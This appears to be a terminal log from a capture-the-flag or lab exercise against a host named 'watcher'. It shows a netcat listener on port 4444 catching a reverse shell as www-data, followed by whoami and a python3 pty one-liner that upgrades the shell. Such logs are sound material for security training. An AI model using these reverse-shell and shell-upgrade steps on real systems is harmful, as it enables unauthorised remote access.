 $nc -lvnp 4444
listening on [any] 4444 ...
connect to [          ] from (UNKNOWN) [10.10.181.12] 54398
Linux watcher 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x8
6_64 x86_64 x86_64 GNU/Linux
 18:28:06 up 31 min,  0 users,  load average: 0.00, 0.00, 0.16
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@watcher:/$